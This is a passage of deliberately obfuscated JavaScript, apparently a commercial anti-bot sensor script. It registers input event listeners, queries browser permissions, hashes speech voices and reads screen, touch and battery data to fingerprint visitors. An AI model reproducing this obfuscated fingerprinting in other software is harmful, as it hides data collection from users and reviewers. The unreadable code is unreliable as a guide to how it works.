lWn=function(kYn){Md.push(n9);try{var OFU=Md.length;var hFU=TN({});mwn=kYn[PN()[nw(Ppn)].call(null,ZGn,Rrn,UE)]||wQ()[VD(AL)].call(null,El,pnU);if(fj(mwn,QE(typeof wQ()[VD(Yg)],NI('',[][[]]))?wQ()[VD(vQ)](XO,vCU):wQ()[VD(AL)](El,pnU))){mwn=Rs[QE(typeof kI()[Q7(Cv)],'undefined')?kI()[Q7(UI)](W8,sg,Jw,Xv,QL,bMn):kI()[Q7(D6)](q6,Fv,q6,HI,zx,NQ)][O7()[WX(qN)].apply(null,[fK,Nrn])](mwn);}bfU=TN(TN([]));var LWn=ll;var TFU=NQ;var KWn=Rs[QE(typeof wQ()[VD(Pd)],NI([],[][[]]))?wQ()[VD(vQ)](cSn,Uln):wQ()[VD(El)].apply(null,[pN,hg])](function(){Md.push(Gt);var ZHn=new (Rs[O7()[WX(j7)].call(null,rl,bG)])(jA()[v6(NP)](Fw,sg,qc),DK(Cs,[QE(typeof PN()[nw(dI)],NI([],[][[]]))?PN()[nw(r6)](MAn,YTn,mk):PN()[nw(Ppn)](MI,Rrn,FQ),jA()[v6(NP)](Fw,ml,qc)]));Rs[E7()[jE(NQ)].call(null,JI,HL,pw,zE)][f9()[B6(gj)].call(null,jD,G6,Pd)](ZHn);LWn++;if(UB(LWn,TFU)){Rs[wQ()[VD(wx)](zg,bl)](KWn);}Md.pop();},AQ);}catch(mHn){Md.splice(rK(OFU,AL),Infinity,n9);bfU=TN(NV);mwn=f9()[B6(R6)](Sgn,qw,W8);}Md.pop();};var zJU=function(){Md.push(XGn);if(TN(OHn)){try{var lrU=Md.length;var WBn=TN({});cAn=NI(cAn,O7()[WX(rl)].call(null,Z9,sB));if(fj(Rs[QE(typeof O7()[WX(x1)],'undefined')?O7()[WX(Jj)](vCU,G7n):O7()[WX(NQ)](Yg,Ad)][PN()[nw(mA)].apply(null,[KR,rB,TN(ll)])],undefined)){cAn=NI(cAn,kI()[Q7(Ll)].call(null,n9,vj,Jw,rl,JTn,AL));WAn*=cZn;}else{cAn=NI(cAn,E7()[jE(D4n)](NZ,TN(ll),AL,zv));WAn*=L8;}}catch(AWn){Md.splice(rK(lrU,AL),Infinity,XGn);cAn=NI(cAn,zN()[Kl(Cv)].apply(null,[nt,AH,n9,AL]));WAn*=L8;}OHn=TN(TN({}));}hwn();gbn=Rs[wQ()[VD(El)].apply(null,[pN,dg])](function(){hwn();},mM[k7]);if(xpU&&Rs[E7()[jE(NQ)](JI,VN,qN,xI)][wQ()[VD(Uw)].apply(null,[ZL,q7])]){Rs[fj(typeof E7()[jE(T8)],'undefined')?E7()[jE(NQ)].apply(null,[JI,dI,HL,xI]):E7()[jE(UI)].call(null,znn,Cv,n9,t7n)][fj(typeof wQ()[VD(Z9)],NI([],[][[]]))?wQ()[VD(Uw)](ZL,q7):wQ()[VD(vQ)](Xqn,UP)](fj(typeof PN()[nw(bGn)],NI('',[][[]]))?PN()[nw(UR)].call(null,R9,s3,pw):PN()[nw(r6)].call(null,sY,El,TN([])),lWn,TN(TN({})));}if(Rs[fj(typeof O7()[WX(nJn)],NI('',[][[]]))?O7()[WX(NQ)].apply(null,[Yg,Ad]):O7()[WX(Jj)](Fx,kt)][wQ()[VD(Uw)](ZL,q7)]){Rs[QE(typeof O7()[WX(KM)],NI([],[][[]]))?O7()[WX(Jj)](YSn,wZ):O7()[WX(NQ)].call(null,Yg,Ad)][wQ()[VD(Uw)].apply(null,[ZL,q7])](kI()[Q7(W8)](Nc,QAn,mA,Cv,gjn,x7),PYn,TN(TN([])));Rs[O7()[WX(NQ)].apply(null,[Yg,Ad])][wQ()[VD(Uw)].apply(null,[ZL,q7])](jA()[v6(qc)](HXn,JI,nK),xrU,TN(TN(NV)));Rs[O7()[WX(NQ)](Yg,Ad)][fj(typeof wQ()[VD(xX)],NI('',[][[]]))?wQ()[VD(Uw)](ZL,q7):wQ()[VD(vQ)].apply(null,[mA,BE])](O7()[WX(RTn)](jh,sFn),mUU,TN(TN([])));Rs[QE(typeof O7()[WX(ll)],NI([],[][[]]))?O7()[WX(Jj)].call(null,YX,Ynn):O7()[WX(NQ)].apply(null,[Yg,Ad])][wQ()[VD(Uw)].apply(null,[ZL,q7])](QE(typeof H9()[GQ(R6)],NI([],[][[]]))?H9()[GQ(VN)](k4n,ll,gR,Ymn):H9()[GQ(Cv)].apply(null,[gjn,AL,xX,BA]),WrU,TN(TN({})));Rs[O7()[WX(NQ)](Yg,Ad)][wQ()[VD(Uw)].apply(null,[ZL,q7])](Yd()[EL(k7)](HGn,qJn,x7,zx),pHn,TN(BF));Rs[O7()[WX(NQ)](Yg,Ad)][wQ()[VD(Uw)](ZL,q7)](fj(typeof jA()[v6(vQ)],NI('',[][[]]))?jA()[v6(HGn)].call(null,VNn,FQ,NPn):jA()[v6(VN)].call(null,Gcn,ll,cP),AVU,TN(BF));Rs[QE(typeof O7()[WX(YQ)],NI([],[][[]]))?O7()[WX(Jj)](Ijn,cw):O7()[WX(NQ)](Yg,Ad)][wQ()[VD(Uw)].apply(null,[ZL,q7])](f9()[B6(H3)].apply(null,[ngn,j7,W8]),SrU,TN(TN({})));Rs[O7()[WX(NQ)](Yg,Ad)][wQ()[VD(Uw)](ZL,q7)](fj(typeof E7()[jE(Rt)],'undefined')?E7()[jE(KK)](wN,NQ,BB,V7):E7()[jE(UI)](qSn,Pd,TN(TN(AL)),BUU),JfU,TN(BF));Rs[O7()[WX(NQ)](Yg,Ad)][wQ()[VD(Uw)].apply(null,[ZL,q7])](K6()[RA(Cv)](Vhn,DA,GNn,TN([]),xX,Zz),Y4U,TN(TN([])));Rs[fj(typeof O7()[WX(Jj)],'undefined')?O7()[WX(NQ)].apply(null,[Yg,Ad]):O7()[WX(Jj)](Ssn,xc)][QE(typeof wQ()[VD(lB)],NI([],[][[]]))?wQ()[VD(vQ)](Mt,QZ):wQ()[VD(Uw)](ZL,q7)](QE(typeof kI()[Q7(VN)],NI(wQ()[VD(AL)](El,qzn),[][[]]))?kI()[Q7(UI)](TN(AL),qb,TN(TN(ll)),q6,H3,EJU):kI()[Q7(LN)](r6,Enn,ll,ZL,Vhn,x7),SnU,TN(TN([])));Rs[O7()[WX(NQ)](Yg,Ad)][QE(typeof wQ()[VD(sg)],NI([],[][[]]))?wQ()[VD(vQ)](pFn,BTn):wQ()[VD(Uw)](ZL,q7)](E7()[jE(Rrn)].call(null,Jw,QL,WQ,ID),ZnU,TN(TN({})));Rs[O7()[WX(NQ)].apply(null,[Yg,Ad])][wQ()[VD(Uw)].call(null,ZL,q7)](O7()[WX(nqn)].apply(null,[xX,Q9]),nbn,TN(TN(NV)));Rs[O7()[WX(NQ)](Yg,Ad)][wQ()[VD(Uw)].apply(null,[ZL,q7])](jA()[v6(GI)](kLn,Ag,W8),c5U,TN(TN([])));if(YVU){Rs[O7()[WX(NQ)].call(null,Yg,Ad)][wQ()[VD(Uw)](ZL,q7)](QE(typeof f9()[B6(bd)],NI([],[][[]]))?f9()[B6(hD)].apply(null,[RCn,C0,Uw]):f9()[B6(NM)].call(null,GM,s3,jI),GTU,TN(TN([])));Rs[O7()[WX(NQ)](Yg,Ad)][wQ()[VD(Uw)].call(null,ZL,q7)](PN()[nw(j7)](ffU,J6,BA),cBn,TN(TN(NV)));Rs[O7()[WX(NQ)].call(null,Yg,Ad)][wQ()[VD(Uw)].call(null,ZL,q7)](QE(typeof f9()[B6(fK)],NI([],[][[]]))?f9()[B6(hD)](kx,T3n,pw):f9()[B6(fQ)].call(null,VV,fK,TN(TN(AL))),Wbn,TN(BF));Rs[fj(typeof O7()[WX(FQ)],NI('',[][[]]))?O7()[WX(NQ)](Yg,Ad):O7()[WX(Jj)](ASn,sB)][wQ()[VD(Uw)](ZL,q7)](PN()[nw(EA)].apply(null,[NK,sg,VN]),vFU,TN(TN([])));vAn();Rs[fj(typeof O7()[WX(Zz)],NI('',[][[]]))?O7()[WX(NQ)].apply(null,[Yg,Ad]):O7()[WX(Jj)].apply(null,[Vhn,vCn])][wQ()[VD(Uw)](ZL,q7)](QE(typeof E7()[jE(Ll)],'undefined')?E7()[jE(UI)].call(null,YQ,Pd,TN({}),AB):E7()[jE(nN)](vQ,AL,qw,CO),PVU,TN(BF));Rs[O7()[WX(NQ)](Yg,Ad)][wQ()[VD(Uw)].apply(null,[ZL,q7])](O7()[WX(Vc)](Rt,wJn),zbn,TN(TN(NV)));if(Rs[E7()[jE(YQ)].apply(null,[BB,Jj,TN(ll),L8])]&&Rs[f9()[B6(QA)].call(null,JXn,qN,ZL)]&&Rs[f9()[B6(QA)](JXn,qN,Z8)][PN()[nw(Vc)](vCn,LN,W8)]){var JrU=Rs[E7()[jE(YQ)](BB,nN,vQ,L8)][f9()[B6(EK)](xnn,ZL,sg)](GVU);if(TN(JrU)){JrU=Rs[f9()[B6(QA)](JXn,qN,TN({}))][fj(typeof PN()[nw(OD)],NI([],[][[]]))?PN()[nw(Vc)].call(null,vCn,LN,nK):PN()[nw(r6)](cUn,kOn,G6)]();Rs[E7()[jE(YQ)](BB,hD,RX,L8)][wQ()[VD(J6)](qw,qSn)](GVU,JrU);}}}if(dsn){Rs[O7()[WX(NQ)](Yg,Ad)][wQ()[VD(Uw)].apply(null,[ZL,q7])](fj(typeof E7()[jE(wqn)],NI('',[][[]]))?E7()[jE(W7n)].call(null,IO,TN(TN([])),X0,s6):E7()[jE(UI)](d2n,mA,dI,qJn),fbn,TN(TN(NV)));Rs[fj(typeof O7()[WX(xX)],'undefined')?O7()[WX(NQ)].call(null,Yg,Ad):O7()[WX(Jj)](s8,LP)][wQ()[VD(Uw)](ZL,q7)](QE(typeof f9()[B6(Lb)],NI([],[][[]]))?f9()[B6(hD)](Fkn,tI,n9):f9()[B6(D4n)](RQn,WQ,TN(TN([]))),zfU,TN(TN({})));Rs[O7()[WX(NQ)](Yg,Ad)][wQ()[VD(Uw)](ZL,q7)](fj(typeof jA()[v6(Og)],NI('',[][[]]))?jA()[v6(ml)].call(null,pnU,Z8,n9):jA()[v6(VN)].apply(null,[LrU,Jj,NA]),PUU,TN(TN(NV)));}}else if(Rs[O7()[WX(NQ)](Yg,Ad)][O7()[WX(nrU)](t4n,kk)]){Rs[O7()[WX(NQ)](Yg,Ad)][O7()[WX(nrU)].apply(null,[t4n,kk])](PN()[nw(s3)].apply(null,[lGn,lB,kM]),pHn);Rs[O7()[WX(NQ)].call(null,Yg,Ad)][O7()[WX(nrU)](t4n,kk)](Yd()[EL(BB)](RX,AW,Rt,ll),AVU);Rs[O7()[WX(NQ)].apply(null,[Yg,Ad])][QE(typeof O7()[WX(R6)],NI('',[][[]]))?O7()[WX(Jj)](Pk,jc):O7()[WX(nrU)].apply(null,[t4n,kk])](f9()[B6(T8)].apply(null,[cL,gj,rl]),SrU);Rs[O7()[WX(NQ)].apply(null,[Yg,Ad])][O7()[WX(nrU)](t4n,kk)](f9()[B6(El)].apply(null,[RV,Ml,Pd]),JfU);Rs[O7()[WX(NQ)](Yg,Ad)][O7()[WX(nrU)](t4n,kk)](O7()[WX(QZ)].call(null,Rrn,RW),ZnU);Rs[QE(typeof O7()[WX(MQ)],'undefined')?O7()[WX(Jj)].call(null,Phn,fQ):O7()[WX(NQ)].apply(null,[Yg,Ad])][QE(typeof O7()[WX(EK)],'undefined')?O7()[WX(Jj)](BTn,mDn):O7()[WX(nrU)](t4n,kk)](jA()[v6(KM)].call(null,x3n,DA,fQ),nbn);Rs[O7()[WX(NQ)](Yg,Ad)][O7()[WX(nrU)](t4n,kk)](f9()[B6(wx)](H7,Dw,TN(AL)),c5U);if(YVU){Rs[O7()[WX(NQ)].apply(null,[Yg,Ad])][O7()[WX(nrU)].apply(null,[t4n,kk])](E7()[jE(W7n)].call(null,IO,U6,Rt,s6),fbn);Rs[O7()[WX(NQ)].call(null,Yg,Ad)][O7()[WX(nrU)](t4n,kk)](f9()[B6(NM)](GM,s3,YQ),GTU);Rs[O7()[WX(NQ)](Yg,Ad)][O7()[WX(nrU)].call(null,t4n,kk)](f9()[B6(D4n)](RQn,WQ,sK),zfU);Rs[QE(typeof O7()[WX(T6)],'undefined')?O7()[WX(Jj)](J6,QAn):O7()[WX(NQ)].call(null,Yg,Ad)][O7()[WX(nrU)](t4n,kk)](PN()[nw(j7)](ffU,J6,R6),cBn);Rs[O7()[WX(NQ)].apply(null,[Yg,Ad])][O7()[WX(nrU)].call(null,t4n,kk)](f9()[B6(fQ)].call(null,VV,fK,NZ),Wbn);Rs[O7()[WX(NQ)](Yg,Ad)][O7()[WX(nrU)].call(null,t4n,kk)](jA()[v6(ml)](pnU,ZL,n9),PUU);}}Xln();XnU=Vwn();if(Q7n){HIn=ll;FAn(TN([]));}Rs[E7()[jE(NQ)](JI,hD,TN(TN(ll)),xI)].bmak[jA()[v6(Ppn)].call(null,lFn,LN,QZ)]=TN({});Md.pop();};var GWn=function(){Md.push(Ffn);if(TN(TN(Rs[E7()[jE(NQ)](JI,fK,Ox,WA)][H9()[GQ(BB)].apply(null,[SN,Cv,dE,pH])]))&&TN(TN(Rs[E7()[jE(NQ)].call(null,JI,Ch,TN(TN(ll)),WA)][H9()[GQ(BB)](SN,q6,dE,pH)][f9()[B6(XB)].call(null,bD,QA,Cv)]))){x5U();if(fj(Rs[E7()[jE(NQ)](JI,D6,RX,WA)][H9()[GQ(BB)].call(null,SN,FQ,dE,pH)][jA()[v6(Wpn)](Nw,gj,Og)],undefined)){Rs[E7()[jE(NQ)](JI,FQ,pN,WA)][H9()[GQ(BB)](SN,DA,dE,pH)][jA()[v6(Wpn)].apply(null,[Nw,vQ,Og])]=x5U;}}else{sVU=wQ()[VD(NQ)](Og,g7);}Md.pop();};var x5U=function(){Md.push(LEn);var OfU=Rs[E7()[jE(NQ)](JI,wN,TN(TN([])),pg)][fj(typeof H9()[GQ(Cv)],NI([],[][[]]))?H9()[GQ(BB)](NOn,CL,dE,pH):H9()[GQ(VN)](Gqn,WQ,KW,Y3)][f9()[B6(XB)].apply(null,[nX,QA,wN])]();if(HP(OfU[f9()[B6(ll)](CK,p9,cw)],ll)){var gJU=QE(typeof wQ()[VD(rB)],NI([],[][[]]))?wQ()[VD(vQ)].apply(null,[rY,xz]):wQ()[VD(AL)](El,lH);for(var xGU=mM[Ag];EP(xGU,OfU[f9()[B6(ll)](CK,p9,QL)]);xGU++){gJU+=wQ()[VD(AL)](El,lH)[fj(typeof E7()[jE(Jw)],NI([],[][[]]))?E7()[jE(ml)].call(null,O9,U6,xA,Ev):E7()[jE(UI)](nt,TN(TN(ll)),O9,hJn)](OfU[xGU][E7()[jE(OD)](x1,TN(AL),kM,Rl)],zN()[Kl(Nc)].apply(null,[d2n,Cd,Fv,AL]))[fj(typeof E7()[jE(bd)],NI('',[][[]]))?E7()[jE(ml)](O9,RX,T6,Ev):E7()[jE(UI)](Hc,Fv,Pd,MQ)](OfU[xGU][f9()[B6(Ppn)](JSn,U6,qw)]);}B4U=OfU[f9()[B6(ll)](CK,p9,HI)];sVU=wsn(MTn(gJU));}else{sVU=f9()[B6(n9)](bJU,FQ,Pd);}Md.pop();};var hGU=function(){Md.push(fnn);try{var drU=Md.length;var BFU=TN([]);UTU=GH(fj(typeof PN()[nw(Wpn)],NI([],[][[]]))?PN()[nw(rB)](SQ,UE,X0):PN()[nw(r6)](rVn,AUn,W8),Rs[E7()[jE(NQ)](JI,TN(TN([])),TN(TN(AL)),vK)])&&fj(typeof Rs[E7()[jE(NQ)](JI,Xv,xA,vK)][QE(typeof PN()[nw(Jd)],NI([],[][[]]))?PN()[nw(r6)].apply(null,[D4n,kk,QL]):PN()[nw(rB)](SQ,UE,TN(TN(ll)))],f9()[B6(dE)](kLn,Al,zx))?Rs[E7()[jE(NQ)](JI,MQ,TN(TN([])),vK)][PN()[nw(rB)](SQ,UE,TX)]:J3(AL);}catch(GFU){Md.splice(rK(drU,AL),Infinity,fnn);UTU=J3(AL);}Md.pop();};var KnU=function(){Md.push(Snn);var HJU=[];var zpU=[QE(typeof PN()[nw(UI)],NI([],[][[]]))?PN()[nw(r6)](qIn,TUU,TN(AL)):PN()[nw(LM)](EX,j7,R6),QE(typeof Yd()[EL(x7)],NI([],[][[]]))?Yd()[EL(n9)].call(null,GUn,zFn,zh,RX):Yd()[EL(TD)].apply(null,[FQ,jt,xX,Ll]),kI()[Q7(wN)](NQ,SD,YQ,Zz,kt,x7),wQ()[VD(XB)](nJn,lL),jA()[v6(p0)](wd,TN(ll),Z9),H9()[GQ(TD)].call(null,pFn,nN,x7,Orn),Yd()[EL(p1)].call(null,BA,pGn,R6,Cv),f9()[B6(UR)](ZK,UR,X0),jA()[v6(hJn)](JE,UE,F3)];try{var xnU=Md.length;var lfU=TN(NV);if(TN(Rs[zN()[Kl(Z9)](Al,FZ,hD,x7)][fj(typeof wQ()[VD(Rt)],'undefined')?wQ()[VD(Ppn)](s3,D0):wQ()[VD(vQ)](p1,Bb)])){IGU=jA()[v6(dI)].apply(null,[Dt,VN,r6]);Md.pop();return;}IGU=jA()[v6(NQ)].call(null,g9,pw,bd);var LFU=function WpU(OTU,VJU){var jnU;Md.push(WH);return jnU=Rs[zN()[Kl(Z9)].apply(null,[Al,P7n,zx,x7])][wQ()[VD(Ppn)].call(null,s3,sZn)][f9()[B6(j7)](Fjn,Vc,n9)](DK(Cs,[fj(typeof Yd()[EL(NQ)],'undefined')?Yd()[EL(AL)](nt,P7n,NQ,F3):Yd()[EL(n9)].apply(null,[G9n,vc,kt,Pd]),OTU]))[QE(typeof K6()[RA(AL)],NI([],[][[]]))?K6()[RA(R6)].apply(null,[jx,cw,dJn,TN(AL),sA,qN]):K6()[RA(hD)].apply(null,[lZ,pN,Fjn,pw,NQ,CL])](function(cHn){Md.push(Lt);switch(cHn[PN()[nw(CA)](cY,Uw,F3)]){case E7()[jE(NP)](Y9,R6,Yg,vv):HJU[VJU]=mM[AL];break;case QE(typeof PN()[nw(Ml)],NI([],[][[]]))?PN()[nw(r6)](APn,Yh,Jd):PN()[nw(UP)](WRn,IO,Jw):HJU[VJU]=n9;break;case E7()[jE(Uw)](Ch,TN(ll),wN,XY):HJU[VJU]=ll;break;default:HJU[VJU]=UI;}Md.pop();})[jA()[v6(TD)].call(null,RNn,kM,zx)](function(hrU){Md.push(V0);HJU[VJU]=fj(hrU[QE(typeof wQ()[VD(Wpn)],'undefined')?wQ()[VD(vQ)].apply(null,[Ghn,Own]):wQ()[VD(xX)](wx,KA)][PN()[nw(x1)](QR,TD,wN)](PN()[nw(d2n)].apply(null,[K7,gx,TN(TN(AL))])),J3(AL))?Vp[O7()[WX(Lt)].apply(null,[Jd,J9])]():dI;Md.pop();}),Md.pop(),jnU;};var NfU=zpU[f9()[B6(Pd)](Sw,dE,J6)](function(KGU,x4U){return LFU(KGU,x4U);});Rs[f9()[B6(xA)].call(null,lD,NZ,ll)][O7()[WX(D4n)](UW,Z6)](NfU)[K6()[RA(hD)](pB,fK,Fjn,X0,NQ,DA)](function(){Md.push(UE);IGU=H9()[GQ(p1)].apply(null,[psn,NZ,hD,ll])[E7()[jE(ml)](O9,W8,UE,K7)](HJU[PN()[nw(JI)](Cln,G6,vQ)](mM[Ag],n9)[O7()[WX(dE)].call(null,zx,KQ)](wQ()[VD(AL)](El,vN)),f9()[B6(dI)](SB,Z9,nK))[E7()[jE(ml)].call(null,O9,TN({}),r6,K7)](HJU[n9],fj(typeof f9()[B6(SD)],NI([],[][[]]))?f9()[B6(dI)].apply(null,[SB,Z9,AL]):f9()[B6(hD)](Xpn,lbn,ml))[E7()[jE(ml)](O9,kK,EK,K7)](HJU[fj(typeof PN()[nw(pN)],NI([],[][[]]))?PN()[nw(JI)](Cln,G6,TN(TN(AL))):PN()[nw(r6)](RKn,xc,sK)](dI)[O7()[WX(dE)](zx,KQ)](wQ()[VD(AL)](El,vN)),QE(typeof wQ()[VD(Al)],'undefined')?wQ()[VD(vQ)](HUn,Own):wQ()[VD(UR)](NZ,WKn));Md.pop();});}catch(QGU){Md.splice(rK(xnU,AL),Infinity,Snn);IGU=E7()[jE(AL)](mA,AL,cw,R7);}Md.pop();};var gfU=function(){Md.push(Ufn);if(Rs[zN()[Kl(Z9)](Al,Gj,Jw,x7)][wQ()[VD(j7)](fQ,Arn)]){Rs[zN()[Kl(Z9)](Al,Gj,RX,x7)][wQ()[VD(j7)](fQ,Arn)][fj(typeof O7()[WX(Fv)],'undefined')?O7()[WX(BW)].call(null,Ch,D9):O7()[WX(Jj)](Xv,r3n)]()[K6()[RA(hD)](V7,dE,Fjn,NZ,NQ,q6)](function(JJU){Md.push(Zd);dpU=JJU?Vp[E7()[jE(R6)](BA,Z8,G6,B6n)]():ll;Md.pop();})[fj(typeof jA()[v6(Cv)],NI('',[][[]]))?jA()[v6(TD)](c7,Xv,zx):jA()[v6(VN)](BZ,ll,VGn)](function(q4U){dpU=ll;});}Md.pop();};var LUU=function(){return kHn.apply(this,[O4,arguments]);};var TYn=function(){Md.push(LEn);if(TN(xBn)){try{var dGU=Md.length;var Bbn=TN(NV);cAn=NI(cAn,K6()[RA(x7)](Mpn,mA,jP,TN(TN(ll)),AL,q6));var WHn=Rs[O7()[WX(NQ)].call(null,Yg,fI)][wQ()[VD(sg)](HL,Q0)](QE(typeof f9()[B6(xX)],'undefined')?f9()[B6(hD)](X2n,n3n,TN(TN(ll))):f9()[B6(D6)].apply(null,[tK,bx,TN([])]));if(fj(WHn[wQ()[VD(LM)](XK,fX)],undefined)){cAn=NI(cAn,QE(typeof kI()[Q7(xX)],NI([],[][[]]))?kI()[Q7(UI)](xA,jN,Cv,nK,Qxn,EA):kI()[Q7(Ll)](TN(TN(ll)),vj,WQ,QL,V0,AL));WAn*=wx;}else{cAn=NI(cAn,E7()[jE(D4n)].call(null,NZ,TN(TN([])),MK,Pw));WAn*=zj;}}catch(B5U){Md.splice(rK(dGU,AL),Infinity,LEn);cAn=NI(cAn,zN()[Kl(Cv)].apply(null,[nt,UCn,VN,AL]));WAn*=zj;}xBn=TN(TN(NV));}var P4U=rrn();var WGU=wQ()[VD(AL)].apply(null,[El,lH])[E7()[jE(ml)].call(null,O9,LN,LN,Ev)](lR(P4U));var BGU=Ut(Rs[E7()[jE(NQ)](JI,Dw,TD,pg)].bmak[fj(typeof f9()[B6(CL)],NI('',[][[]]))?f9()[B6(fK)](gv,Og,pN):f9()[B6(hD)](ZEn,MUn,xX)],n9);var qHn=J3(AL);var GYn=J3(AL);var dnU=J3(mM[AL]);var DBn=J3(AL);var j4U=J3(AL);var sWn=J3(mM[AL]);var WYn=J3(mM[AL]);var K5U=J3(AL);try{var HfU=Md.length;var EUU=TN([]);K5U=Rs[f9()[B6(Ag)].apply(null,[Nkn,vQ,TN({})])](GH(O7()[WX(lB)].apply(null,[R6,Dxn]),Rs[E7()[jE(NQ)].call(null,JI,BB,BB,pg)])||HP(Rs[fj(typeof zN()[Kl(ll)],NI([],[][[]]))?zN()[Kl(Z9)].apply(null,[Al,Dxn,xA,x7]):zN()[Kl(xX)].call(null,D6n,KM,Fv,VTn)][fj(typeof O7()[WX(hD)],'undefined')?O7()[WX(Ml)](G6,Cb):O7()[WX(Jj)].apply(null,[NMn,j2n])],ll)||HP(Rs[QE(typeof zN()[Kl(UI)],NI([],[][[]]))?zN()[Kl(xX)].call(null,Jw,Mrn,mk,Idn):zN()[Kl(Z9)](Al,Dxn,LN,x7)][jA()[v6(pN)](Dqn,Rt,Lt)],Vp[fj(typeof E7()[jE(s3)],NI([],[][[]]))?E7()[jE(mA)](nN,Ll,mk,FK):E7()[jE(UI)](wM,NZ,UE,ct)]()));}catch(JnU){Md.splice(rK(HfU,AL),Infinity,LEn);K5U=J3(AL);}try{var mJU=Md.length;var tGU=TN([]);qHn=Rs[E7()[jE(NQ)](JI,TN([]),X0,pg)][PN()[nw(TD)](fI,Nc,Rt)]?Rs[E7()[jE(NQ)].apply(null,[JI,Xv,r6,pg])][PN()[nw(TD)].apply(null,[fI,Nc,BA])][jA()[v6(mO)](lK,Z8,sK)]:J3(AL);}catch(VnU){Md.splice(rK(mJU,AL),Infinity,LEn);qHn=J3(AL);}try{var grU=Md.length;var LVU=TN(TN(BF));GYn=Rs[E7()[jE(NQ)].call(null,JI,UE,Zz,pg)][PN()[nw(TD)](fI,Nc,xX)]?Rs[E7()[jE(NQ)].apply(null,[JI,k7,Xv,pg])][PN()[nw(TD)].apply(null,[fI,Nc,TN(TN([]))])][PN()[nw(psn)](wS,WQ,U6)]:J3(AL);}catch(tpU){Md.splice(rK(grU,AL),Infinity,LEn);GYn=J3(AL);}try{var rfU=Md.length;var JTU=TN(NV);dnU=Rs[E7()[jE(NQ)].apply(null,[JI,TN([]),qN,pg])][PN()[nw(TD)](fI,Nc,qN)]?Rs[E7()[jE(NQ)](JI,TN(TN(ll)),UI,pg)][PN()[nw(TD)](fI,Nc,dI)][jA()[v6(wqn)](qzn,EA,MQ)]:J3(AL);}catch(DpU){Md.splice(rK(rfU,AL),Infinity,LEn);dnU=J3(AL);}try{var Jbn=Md.length;var JVU=TN({});DBn=Rs[E7()[jE(NQ)](JI,cw,k7,pg)][PN()[nw(TD)].call(null,fI,Nc,nK)]?Rs[fj(typeof E7()[jE(R6)],NI([],[][[]]))?E7()[jE(NQ)].apply(null,[JI,zx,nK,pg]):E7()[jE(UI)].apply(null,[Nnn,HL,TN(ll),Rc])][QE(typeof PN()[nw(D6)],NI('',[][[]]))?PN()[nw(r6)].apply(null,[ffU,Esn,Dw]):PN()[nw(TD)](fI,Nc,Al)][wQ()[VD(CA)](W7n,UVn)]:J3(AL);}catch(bHn){Md.splice(rK(Jbn,AL),Infinity,LEn);DBn=J3(AL);}try{var wTU=Md.length;var BWn=TN({});j4U=Rs[E7()[jE(NQ)].apply(null,[JI,D6,TN(AL),pg])][wQ()[VD(UP)].apply(null,[Ll,Iwn])]||(Rs[O7()[WX(NQ)].call(null,Yg,fI)][E7()[jE(jh)](F3,EA,XK,rj)]&&GH(wQ()[VD(d2n)](qc,d6),Rs[fj(typeof O7()[WX(r6)],'undefined')?O7()[WX(NQ)].call(null,Yg,fI):O7()[WX(Jj)].call(null,Bqn,wtn)][fj(typeof E7()[jE(ll)],'undefined')?E7()[jE(jh)](F3,TN(TN(AL)),X0,rj):E7()[jE(UI)].call(null,L7n,Uw,IO,EH)])?Rs[O7()[WX(NQ)](Yg,fI)][E7()[jE(jh)](F3,TN(AL),W8,rj)][wQ()[VD(d2n)](qc,d6)]:Rs[O7()[WX(NQ)](Yg,fI)][jA()[v6(LQ)].apply(null,[RQ,Nc,U6])]&&GH(wQ()[VD(d2n)](qc,d6),Rs[O7()[WX(NQ)].apply(null,[Yg,fI])][jA()[v6(LQ)](RQ,Nc,U6)])?Rs[O7()[WX(NQ)].call(null,Yg,fI)][jA()[v6(LQ)](RQ,AX,U6)][wQ()[VD(d2n)].apply(null,[qc,d6])]:J3(mM[AL]));}catch(jBn){Md.splice(rK(wTU,AL),Infinity,LEn);j4U=J3(AL);}try{var z5U=Md.length;var SpU=TN({});sWn=Rs[E7()[jE(NQ)].call(null,JI,F3,U6,pg)][Yd()[EL(xA)].call(null,k7,fKn,vQ,BA)]||(Rs[O7()[WX(NQ)](Yg,fI)][E7()[jE(jh)].call(null,F3,TN(TN(ll)),TN(TN({})),rj)]&&GH(PN()[nw(nJn)](g2n,AL,EA),Rs[O7()[WX(NQ)](Yg,fI)][E7()[jE(jh)].call(null,F3,W8,TN(TN([])),rj)])?Rs[O7()[WX(NQ)].apply(null,[Yg,fI])][E7()[jE(jh)](F3,EA,Td,rj)][PN()[nw(nJn)](g2n,AL,JI)]:Rs[O7()[WX(NQ)](Yg,fI)][jA()[v6(LQ)](RQ,TN(ll),U6)]&&GH(PN()[nw(nJn)].call(null,g2n,AL,YQ),Rs[QE(typeof O7()[WX(Ml)],NI('',[][[]]))?O7()[WX(Jj)](TCn,dP):O7()[WX(NQ)].apply(null,[Yg,fI])][fj(typeof jA()[v6(sg)],NI('',[][[]]))?jA()[v6(LQ)](RQ,r6,U6):jA()[v6(VN)].call(null,pqn,Dw,JM)])?Rs[O7()[WX(NQ)](Yg,fI)][jA()[v6(LQ)](RQ,Jw,U6)][PN()[nw(nJn)](g2n,AL,TN(TN({})))]:J3(AL));}catch(Abn){Md.splice(rK(z5U,AL),Infinity,LEn);sWn=J3(AL);}try{var jFU=Md.length;var QJU=TN(NV);WYn=GH(kI()[Q7(Zz)].call(null,XK,ml,jI,Yg,HUn,vQ),Rs[E7()[jE(NQ)](JI,Z9,TN(TN(ll)),pg)])&&fj(typeof Rs[fj(typeof E7()[jE(cw)],'undefined')?E7()[jE(NQ)](JI,TN([]),x1,pg):E7()[jE(UI)](CO,NQ,TN(ll),Xpn)][kI()[Q7(Zz)](VN,ml,TD,zx,HUn,vQ)],f9()[B6(dE)](V1,Al,SD))?Rs[E7()[jE(NQ)](JI,xA,R6,pg)][kI()[Q7(Zz)].call(null,pN,ml,Fv,RX,HUn,vQ)]:J3(mM[AL]);}catch(DFU){Md.splice(rK(jFU,AL),Infinity,LEn);WYn=J3(AL);}KpU=Rs[fj(typeof E7()[jE(Xv)],NI([],[][[]]))?E7()[jE(n9)](Jj,U6,Pd,cSn):E7()[jE(UI)](A7,ml,NZ,Htn)](Ut(Rs[E7()[jE(NQ)](JI,dI,jI,pg)].bmak[f9()[B6(fK)](gv,Og,Cv)],G3(KFU,KFU)),vQ);BfU=Rs[QE(typeof E7()[jE(Uw)],'undefined')?E7()[jE(UI)].apply(null,[fh,sK,Uw,XDn]):E7()[jE(n9)](Jj,zx,sK,cSn)](Ut(KpU,Jw),vQ);var 